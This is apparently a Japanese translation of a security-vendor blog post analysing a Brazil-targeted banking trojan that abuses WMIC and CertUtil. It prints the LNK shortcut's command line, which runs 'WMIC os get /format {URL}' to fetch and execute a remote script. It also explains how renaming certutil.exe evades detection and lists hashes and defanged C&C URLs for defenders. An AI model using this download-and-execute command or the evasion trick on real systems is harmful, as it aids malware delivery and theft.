Windows の 2 つの正規コマンドラインツール「WMIC(wmic.exe)」および「CertUtil(certutil.exe)」を悪用し、感染 PC に不正なファイルをダウンロードするマルウェアが確認されました。WMIC はWindows の管理を担当し、CertUtil はマクロおよび証明書サービス関連の機能を担う正規ツールです。これらの正規ツールは、通常の機能の一部としてファイルのダウンロードに使用されるため、不正活動においても検出回避を目的としてよく利用されます。

WMIC および CertUtil は、以前からマルウェアによって悪用されてきました。今回の攻撃ではそれらが同時に利用され、さらに検出回避のための挙動が加わっています。



■感染の流れ

図 1 は今回確認された攻撃の感染の流れです。不正なリンクを含む電子メールを侵入経路とし、WMIC や CertUtil を利用して、最終的にコマンド&コントロール(C&C)サーバから不正なファイルをダウンロードします。

図 1:感染の流れ



問題の電子メールは、ブラジルの国営郵送サービスから送信された不在通知に偽装しており、追跡コードのような詳細情報とともに、配達状況を確認するためと偽ったリンクが埋め込まれていました。

図 2:不正なリンクが埋め込まれた電子メール

■正規ツールを利用し、オンライン詐欺ツールをダウンロード

メールの受信者が埋め込まれたリンクをクリックすると、ブラウザが開き ZIP ファイルをダウンロードするよう促されます。この ZIP ファイルをダウンロードおよび解凍すると、LNK ファイル(「Trojan.LNK.DLOADR.AUSUJM」として検出)が現れます。この LNK ファイルは、以下のコマンドをパラメータとしてコマンドプロンプト(cmd.exe)を実行するショートカットです。

| /k start /MIN %WINDIR$\\system32\\wbem\\WMIC.exe os get /format {URL} && exit |

これは、「os get /format {URL}」をパラメータとして “wmic.exe” を実行し、C&C サーバからスクリプトをダウンロードして実行するコマンドです。このコマンドは、コピーした ”certutil.exe” のファイル名を “certis.exe” に変更し、「%temp%」フォルダに保存します。”certutil.exe” の悪用は広く知られているため、この挙動は検出を回避するためのものだと考えられます。

次に、このスクリプトは、作成した ”certis.exe” を利用し、一連の異なる C&C サーバから複数のファイルをダウンロードします。これらの C&C サーバに関する情報は、最初のダウンロード URL から受信します。

ダウンロードされるファイルの中にメインのマルウェアが含まれています。このマルウェアはダイナミック・リンク・ライブラリ(Dynamic Link Library、DLL)ファイル(「TSPY_GUILDMA.C」として検出)で、”regsvr32.exe” を介して実行されます。その他のファイルはメインのマルウェアが実行する機能のモジュールとして利用されます。

解析により、このマルウェアは表示言語としてポルトガル語が設定されている場合にのみ動作するオンライン銀行詐欺ツール(バンキングトロジャン)であることが分かりました。ポルトガル語は主にポルトガルおよびブラジルで使用されている言語です。

■被害に遭わないためには

正規ツールの悪用により検出回避を狙う手法は、サイバー犯罪者がよく利用する手口の1つです。セキュリティ対策ソフトによっては、通常の使用と不正活動を区別するのが困難であるかもしれません。

ユーザは、以下のような電子メールに関するベストプラクティスを実践することにより、このような攻撃が進行する前に初期段階で防ぐことが可能です。

- 送信者の真正性とアドレスを再確認する(改行)でたらめな文字列やランダムな数字を含む不審なメールアドレスは、スパムメールやフィッシングメールの目印となります。

- 文法や綴りの間違いが無いか確認する(改行)大企業や政府機関から送信される業務メールは、通常そのような間違いが無いように校正されており、あったとしてもごく少数です。

- 安易にリンクをクリックしたり、ファイルをダウンロードしない(改行)特にリンクアドレスや添付ファイルのファイル名が汎用的な単語で構成されている場合、よく確認するようにしてください。

■トレンドマイクロの対策

トレンドマイクロのエンドポイントセキュリティ対策製品「ウイルスバスター™ コーポレートエディション XG」、「ウイルスバスター™ ビジネスセキュリティ」、および「ウイルスバスター™ ビジネスセキュリティサービス」は、不正なファイルを検出し、関連する不正なURLをすべてブロックすることによって法人組織をこのような脅威から保護します。特に「ウイルスバスター™ コーポレートエディション XG」はクロスジェネレーション(XGen)セキュリティアプローチにより、グローバルスレットインテリジェンスに基づくさまざまな高度なセキュリティ技術に加えて、次世代のAI技術のひとつである高度な機械学習型検索を活用し、実行前・実行後両方に対応する独自のアプローチで、未知のファイルが脅威かどうか判別します。

メール攻撃対策製品「Deep Discovery™ Email Inspector」は、不正な添付ファイルや URLをブロックして法人組織を保護し、システムの感染および最終的な情報の窃取を防ぎます。ネットワーク挙動監視ソリューション「Deep Discovery™」は、物理的なエンドポイントにダウンロードされていなくても遠隔のスクリプトを検出することが可能です。

「Trend Micro Hosted Email Security™」は、トレンドマイクロがクラウド上で運営しているサービスを利用するため、機能が継続的にアップデートされ、スパムメール、不正プログラム、スピアフィッシング、ランサムウェア、標的型サイバー攻撃などを常に最新の情報でブロックすることができます。

■侵入の痕跡(Indicators of Compromise、IoC)

「Trojan.LNK.DLOADR.AUSUJM」として検出される LNK ファイルのハッシュ値は以下の通りです。

- 695e03c97eaed0303c9527e579e69b1ba280c448476edcf97d7a289b439fa39a

「TSPY_GUILDMA.C」として検出される DLL ファイルのハッシュ値は以下の通りです。

- d60db526c41356b43d4b916c6913f137d2f2eeb8b1d7472b5c24e3af311d486b

- 6852e458e3837c5b2e1354ed9bc5205878c0e94f1211da075dcc6305845fbc33

C&C サーバの URL は以下の通りです。

- hxxp://ewyytrtw4646934[.]eririxab[.]com:25041/03/marxvxinhhmg[.]gif[.]zip?17563326

- hxxp://ewyytrtw4646934[.]eririxab[.]com:25041/03/marxvxinhhmgx[.]gif[.]zip?658140462

- hxxp://ewyytrtw4646934[.]eririxab.com:25041/03/r1[.]log

- hxxp://ewyytrtw4646934[.]eririxab.com:25041/03/marxvxinhhm98[.]dll[.]zip?52828157

- hxxp://ewyytrtw4646934[.]eririxab.com:25041/03/marxvxinhhmhh[.]dll[.]zip?974411041

- hxxp://ewyytrtw4646934[.]eririxab.com:25041/03/marxvxinhhmhh[.]dll[.]zip?895017548

- hxxp://exxxwrtw6115614[.]kloudghtlp[.]com:25056/09/v131[.]xsl?4463977

参考記事:

- 「Malware Targeting Brazil Uses Legitimate Windows Components WMI and CertUtil as Part of its Routine」

by Byron Gelera and Donald Castillo

翻訳: 澤山 高士(Core Technology Marketing, TrendLabs)